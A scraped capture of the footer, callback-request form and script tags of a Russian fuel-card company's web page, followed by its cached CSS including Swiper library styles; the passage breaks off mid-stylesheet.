													<a href="/toplivnye-karty/dlya-ip/" class="footer-nav__link ">Топливная карта для ИП</a>
											</div>
							</div>
					<div class="footer-nav__group">
				<div class="footer-nav__title">
					<span>СЕТЬ АЗС</span>
				</div>
									<div class="footer-nav__links">
													<a href="/azs/" class="footer-nav__link ">Вся сеть АЗС</a>
													<a href="/azs/lukoil/" class="footer-nav__link ">АЗС Лукойл</a>
													<a href="/azs/gazpromneft/" class="footer-nav__link ">АЗС Газпромнефть</a>
													<a href="/azs/tatneft/" class="footer-nav__link ">АЗС Татнефть</a>
													<a href="/azs/teboil/" class="footer-nav__link ">АЗС Тебойл</a>
													<a href="/azs/gazprom/" class="footer-nav__link ">АЗС Газпром</a>
													<a href="/azs/surgutneftegaz/" class="footer-nav__link ">АЗС Сургутнефтегаз</a>
													<a href="/azs/neftemagistral/" class="footer-nav__link ">АЗС Нефтьмагистраль</a>
											</div>
							</div>
					<div class="footer-nav__group">
				<div class="footer-nav__title">
					<span>ТОПЛИВО</span>
				</div>
									<div class="footer-nav__links">
													<a href="/toplivo/" class="footer-nav__link ">Автомобильное топливо</a>
													<a href="/benzin/" class="footer-nav__link active">Бензин</a>
													<a href="/dizelnoye-toplivo/" class="footer-nav__link ">Дизельное топливо</a>
													<a href="/fuel-gas/" class="footer-nav__link ">Топливный газ</a>
													<a href="/fuel-brands/" class="footer-nav__link ">Топливные бренды</a>
													<a href="/goroda/" class="footer-nav__link ">Наши города</a>
													<a href="/fuel-calculator/" class="footer-nav__link ">Калькулятор расхода топлива</a>
													<a href="/blog/" class="footer-nav__link ">Статьи</a>
													<a href="/fuel-cost/" class="footer-nav__link ">Цена бензина и ДТ</a>
											</div>
							</div>
					<div class="footer-nav__group">
				<div class="footer-nav__title">
					<span>СЕРВИСЫ И УСЛУГИ</span>
				</div>
									<div class="footer-nav__links">
													<a href="/uslugi/edo/" class="footer-nav__link ">Электронный Документооборот (ЭДО)</a>
													<a href="/uslugi/analytics/" class="footer-nav__link ">Аналитика и Рекомендации</a>
													<a href="/uslugi/smart-lk/" class="footer-nav__link ">Умный Личный Кабинет</a>
													<a href="/uslugi/uvedomleniya/" class="footer-nav__link ">Уведомления об окончании баланса</a>
													<a href="/uslugi/support/" class="footer-nav__link ">Поддержка</a>
													<a href="/toplivnye-karty/avtomoyki/" class="footer-nav__link ">Автомойки</a>
													<a href="/toplivnye-karty/adblue/" class="footer-nav__link ">Аdblue</a>
													<a href="/toplivnye-karty/shinomontazh/" class="footer-nav__link ">Шиномонтаж</a>
											</div>
							</div>
					<div class="footer-nav__group">
				<div class="footer-nav__title">
					<span>КОМПАНИЯ</span>
				</div>
									<div class="footer-nav__links">
													<a href="/company/" class="footer-nav__link ">О компании</a>
													<a href="/company/job/" class="footer-nav__link ">Вакансии</a>
													<a href="/company/reviews/" class="footer-nav__link ">Отзывы</a>
													<a href="/sitemap/" class="footer-nav__link ">Карта сайта</a>
													<a href="/faq/" class="footer-nav__link ">Вопросы и Ответы</a>
													<a href="/kontakty/" class="footer-nav__link ">Контакты</a>
											</div>
							</div>
			</div>
		 
		<div class="footer__bottom">
			<div class="footer__c">
				Топливные карты для юридических лиц © 2013-2026, ООО «КАРДЕКС»
			</div>
			<div class="footer__docs">
				<a href="/upload/privacy.pdf" class="footer__doc">
					<img width="16" height="16" loading="lazy" src="/local/templates/cardex/img/doc.svg" alt="">
					<span>Политика конфиденциальности</span>
				</a>
				<a href="/upload/personal-data.pdf" class="footer__doc">
					<img width="16" height="16" loading="lazy" src="/local/templates/cardex/img/doc.svg" alt="">
					<span>Обработка персональных данных</span>
				</a>
			</div>
		</div>
	</div>

	<button class="scroll-up mbtn-primary" aria-label="Наверх">
		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M5 13H9V19H15V13H19L12 5L5 13Z" fill="#A2BBDF"/>
		</svg>
	</button>
	
	<div class="modal callback-modal" id="consultModal">
	<div class="modal__bg _close-modal"></div>
	<div class="modal__dialog">
		<div class="consult-modal__grid"> 
			<img class="callback-background" src="/local/templates/cardex/img/callback-background.svg" alt="">
			<div class="consult-modal__left">
				<div class="consult-modal__title"> <span class="display2">Топливные карты для юр. лиц и ИП</span> </div>
				<div class="consult-modal__options-container">
					<div class="consult-modal__options-icons">
						<div class="consult-modal__options-icon active" data-tab="first"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-1.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="second"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-2.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="third"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-3.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="fourth"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-4.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="fifth"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-5.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="sixth"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-6.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="seventh"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-7.svg" alt=""> </div>
					</div>
					<div class="consult-modal__options-text-container">
						<div class="consult-modal__options-text active" data-tab="first"> <span class="consult-modal__options-text__title">ЭДО + БУХГАЛТЕРСКИЕ ДОКУМЕНТЫ</span> <span class="consult-modal__options-text__body">ежемесячная отчетность для бухгалтерии поступает как на бумажных носителях, так и через систему ЭДО</span> </div>
						<div class="consult-modal__options-text" data-tab="second"> <span class="consult-modal__options-text__title">УМНЫЙ ЛИЧНЫЙ КАБИНЕТ</span> <span class="consult-modal__options-text__body">оперативное управление картами, контроль баланса и расходов на ГСМ, выставление счетов, бухгалтерская и аналитическая отчетность</span> </div>
						<div class="consult-modal__options-text" data-tab="third"> <span class="consult-modal__options-text__title">ДОГОВОР ЗА 5 МИНУТ</span> <span class="consult-modal__options-text__body">мгновенное заключение Договора и выпуск карт в день обращения</span> </div>
						<div class="consult-modal__options-text" data-tab="fourth"> <span class="consult-modal__options-text__title">60% СКИДОЧНЫХ АЗС</span> <span class="consult-modal__options-text__body">более половины заправок на АЗС являются скидочными. Скидка предоставляется на ВСЕ виды топлива</span> </div>
						<div class="consult-modal__options-text" data-tab="fifth"> <span class="consult-modal__options-text__title">БЫСТРОЕ ЗАЧИСЛЕНИЕ ДЕНЕГ</span> <span class="consult-modal__options-text__body">поступления контролируются в онлайн режиме 24/7. При зачислении средств Вы получите автоматическое уведомление</span> </div>
						<div class="consult-modal__options-text" data-tab="sixth"> <span class="consult-modal__options-text__title">СОПУТСТВУЮЩИЕ ТОВАРЫ И УСЛУГИ</span> <span class="consult-modal__options-text__body">автомойки, шиномонтаж, AdBlue и др.</span> </div>
						<div class="consult-modal__options-text" data-tab="seventh"> <span class="consult-modal__options-text__title">ЭКОНОМИЯ ДО 30%</span> <span class="consult-modal__options-text__body">вы экономите за счет возмещения 22% НДС, скидочной программы и контроля затрат</span> </div>
					</div>
				</div>
			</div>
			<div class="consult-modal__both">
				<div class="consult-modal__right up">
					<form action="/" autocomplete="off" class="modal__form" method="POST" novalidate>
						<div class="how__form-grid">
							<button type="button" class="modal__close" data-bs-dismiss="modal" aria-label="Close">
								<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M12 1.39542L10.6046 0L6 4.60458L1.39542 0L0 1.39542L4.60458 6L0 10.6046L1.39542 12L6 7.39542L10.6046 12L12 10.6046L7.39542 6L12 1.39542Z" fill="#B1D9FF" />
								</svg>
							</button>
							<div class="how__form-grid__container">
								<span class="how__form-grid__title order_form_title">ЗАКАЗАТЬ ОБРАТНЫЙ ЗВОНОК</span>
							</div>

							<fieldset class="fg-callback">
								<input type="text" name="NAME" required>
								<label>Имя* </label>
								<span class="marker"></span>
							</fieldset>
							<fieldset class="fg-callback">
								<input type="tel" name="DIGITALS" required>
								<label>Телефон*</label>
								<span class="marker"></span>
							</fieldset>
							<fieldset class="fg-callback">
								<input class="email" type="text" name="EMAIL" required>
								<label>Email*</label>
								<span class="marker"></span>
							</fieldset>
							<fieldset class="fg-callback ">
								<textarea name="COMMENT" required></textarea>
								<label class="textarea">Комментарий</label>
							</fieldset>
							<fieldset class="only_for_le">
								<input type="checkbox" name="ONLY_FOR_LE" id="ONLY_FOR_LE" required checked>
								<label for="ONLY_FOR_LE">Для юр. лиц и ИП</label>
							</fieldset>
						</div>
						<div class="how__form-bottom">
							<button type="submit" class="how__btn m-btn m-btn-red order_button_confirm"> <span>Оформить заявку</span> </button> <span class="how__form-bottom__documents">Заполняя форму, я <a href="/upload/personal-data.pdf" target="_blank">соглашаюсь с обработкой персональных данных</a></span> 
						</div>
					</form>
				</div>
				<div class="consult-modal__right-addon">
					<div class="how__form-grid">
						<button type="button" class="_close-modal modal__close" data-bs-dismiss="modal" aria-label="Close">
							<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 1.39542L10.6046 0L6 4.60458L1.39542 0L0 1.39542L4.60458 6L0 10.6046L1.39542 12L6 7.39542L10.6046 12L12 10.6046L7.39542 6L12 1.39542Z" fill="#B1D9FF"/>
							</svg>
						</button>
						<div class="how__form-grid__container">
							<span class="title-animation">ДО<br>ЗАВТРА</span>
							<img class="callback-animation" src="/local/templates/cardex/img/callback-animation.gif" alt="">
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="modal thank-modal-callback" id="thankModal">
	<div class="modal__bg _close-modal"></div>
	<div class="modal__dialog">
		<button type="button" class="_close-modal modal__close" data-bs-dismiss="modal" aria-label="Close">
			<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M12 1.39542L10.6046 0L6 4.60458L1.39542 0L0 1.39542L4.60458 6L0 10.6046L1.39542 12L6 7.39542L10.6046 12L12 10.6046L7.39542 6L12 1.39542Z" fill="#B1D9FF" /> </svg>
		</button>
		<div class="thank-modal__grid"> <img class="thank-modal__grid-background" src="/local/templates/cardex/img/callback-thank-background.svg" alt="">
			<div class="thank-modal__grid-container">
				<div class="thank-modal__img"> <img src="/local/templates/cardex/img/callback-thank-image.svg" alt=""> </div>
				<div class="thank-modal__text">
					<div class="display2">Спасибо! Ваша заявка принята.</div>
					<div class="text16">
													Мы свяжемся с Вами в ближайшее рабочее время: пн-пт с 9:00 до 18:00 по МСК
											</div>
				</div>
				<div class="thank-modal__nav">
					<button class="_close-modal thank-modal__btn m-btn m-btn-red"> <span>ОК</span> </button>
				</div>
			</div>
		</div>
	</div>
</div></footer>			
	<div class="block-cookie">
		<p>Мы используем cookie. <br>Подробнее: <a href="/cookie/">политика обработки файлов cookie.</a></p>
		<div class="block-cookie__buttons">
			<button class="block-cookie__button">Согласен</button>
		</div>
	</div>
		</div>
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1758917507229643"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/"});</script><script  src="/bitrix/cache/js/s1/cardex/kernel_main/kernel_main_v1.js?1758918292155830"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1758919413234167"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17589173662683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?175891745110481"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/cardex\/js\/datatables.min.js","\/local\/components\/cardex\/main.prices\/templates\/v2\/script.js","\/local\/components\/cardex\/keyword.list.azs\/templates\/.default\/script.js","\/local\/templates\/cardex\/js\/libs.min.js","\/local\/templates\/cardex\/js\/main.min.js","\/local\/templates\/cardex\/js\/custom.js","\/local\/components\/cardex\/cookie.alert\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/components\/cardex\/main.prices\/templates\/v2\/style.css","\/local\/components\/cardex\/keyword.list.azs\/templates\/.default\/style.css","\/local\/templates\/cardex\/css\/libs.min.css","\/local\/templates\/cardex\/css\/style.min.css","\/local\/templates\/cardex\/css\/custom.css"]);</script>


<script  src="/bitrix/cache/js/s1/cardex/template_feee10f879dbefc153bb07cef3c2748f/template_feee10f879dbefc153bb07cef3c2748f_v1.js?1768462781417247"></script>
<script  src="/bitrix/cache/js/s1/cardex/page_586afa46ba4a1a841d7d1d502bda875e/page_586afa46ba4a1a841d7d1d502bda875e_v1.js?176846279893559"></script>

<script>
			window.phone = "+7 (499) 322-22-95";
			window.phone_ex = "+74993222295";
			window.email = "info@card-oil.ru";
			window.yaParams = {ip_adress: "57.141.20.14"};
		</script>
</body>
</html><!--b2c9bdade6911a96fef357f399a6a0b9-->

--- FILE ---
content_type: text/css
request_url: https://card-oil.ru/bitrix/cache/css/s1/cardex/page_f206a1a9d476ed64fc9adf342e237d35/page_f206a1a9d476ed64fc9adf342e237d35_v1.css?17684627981059
body_size: 474
content:


/* Start:/local/components/cardex/main.prices/templates/v2/style.css?1768462694625*/
/* Casino digits for fuel prices */
.slot-number{
	display:inline-flex;
	align-items:flex-end;
	white-space:nowrap;
}

.slot-digit{
	display:inline-block;
	position:relative;
	overflow:hidden;
	height:1em;			/* важно: 1em = высота строки */
	width:.65em;		/* ширина одной цифры, можно подогнать */
	line-height:1;
	vertical-align:baseline;
}

.slot-digit__inner{
	display:block;
	will-change:transform;
}

.slot-digit__inner span{
	display:block;
	height:1em;
	line-height:1em;
}

.slot-mark{
	display:inline-block;
	line-height:1;
	vertical-align:baseline;
	padding:0 .02em;
}

/* End */


/* Start:/local/components/cardex/keyword.list.azs/templates/.default/style.css?176846269458*/
.dataTables_length,
.dataTables_filter {
	display: none;
}
/* End */
/* /local/components/cardex/main.prices/templates/v2/style.css?1768462694625 */
/* /local/components/cardex/keyword.list.azs/templates/.default/style.css?176846269458 */


--- FILE ---
content_type: text/css
request_url: https://card-oil.ru/bitrix/cache/css/s1/cardex/template_33b2a77679ff83fa903f565c8e251f28/template_33b2a77679ff83fa903f565c8e251f28_v1.css?1768462781280557
body_size: 57961
content:


/* Start:/local/templates/cardex/css/libs.min.css?176846269423870*/
@font-face{font-family:'swiper-icons';src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform, height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,0.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size: 44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size) / 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:0.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none !important}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:300ms opacity;transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none !important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(0.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, 0.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none !important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px, -50%, 0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:200ms transform, 200ms top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform, 200ms left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform, 200ms right}.swiper-pagination-progressbar{background:rgba(0,0,0,0.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right 